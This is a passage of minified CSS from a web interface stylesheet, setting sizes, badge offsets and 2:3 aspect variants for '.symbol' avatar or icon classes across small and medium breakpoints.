.symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-sm-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-sm-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-sm-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-sm-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-sm-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-sm-90 .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-sm-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-sm-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-sm-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-sm-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-sm-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-sm-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-sm-95 .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-sm-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-sm-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-sm-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-sm-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-sm-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-sm-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-sm-100 .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-sm-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-sm-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-sm-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-sm-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-sm-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-sm-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-sm-120 .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-sm-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-sm-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-sm-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-sm-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-sm-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-sm-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-sm-130 .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-sm-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-sm-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-sm-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-sm-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-sm-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-sm-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-sm-140 .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-sm-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-sm-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-sm-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-sm-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-sm-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-sm-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-sm-150 .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-sm-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-sm-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-sm-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-sm-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-sm-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:768px){.symbol.symbol-md-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-md-20 .symbol-label{width:20px;height:20px}.symbol.symbol-md-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-md-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-md-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-md-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-md-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-md-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-md-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-md-25 .symbol-label{width:25px;height:25px}.symbol.symbol-md-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-md-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-md-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-md-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-md-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-md-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-md-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-md-30 .symbol-label{width:30px;height:30px}.symbol.symbol-md-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-md-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-md-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-md-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-md-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-md-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-md-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-md-35 .symbol-label{width:35px;height:35px}.symbol.symbol-md-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-md-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-md-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-md-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-md-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-md-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-md-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-md-40 .symbol-label{width:40px;height:40px}.symbol.symbol-md-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-md-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-md-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-md-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-md-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-md-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-md-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-md-45 .symbol-label{width:45px;height:45px}.symbol.symbol-md-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-md-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-md-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-md-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-md-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-md-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-md-50 .symbol-label{width:50px;height:50px}.symbol.symbol-md-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-md-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-md-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-md-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-md-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-md-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-md-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-md-55 .symbol-label{width:55px;height:55px}.symbol.symbol-md-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-md-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-md-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-md-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-md-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-md-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-md-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-md-60 .symbol-label{width:60px;height:60px}.symbol.symbol-md-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-md-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-md-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-md-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-md-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-md-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-md-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-md-65 .symbol-label{width:65px;height:65px}.symbol.symbol-md-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-md-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-md-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-md-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-md-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-md-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-md-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-md-70 .symbol-label{width:70px;height:70px}.symbol.symbol-md-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 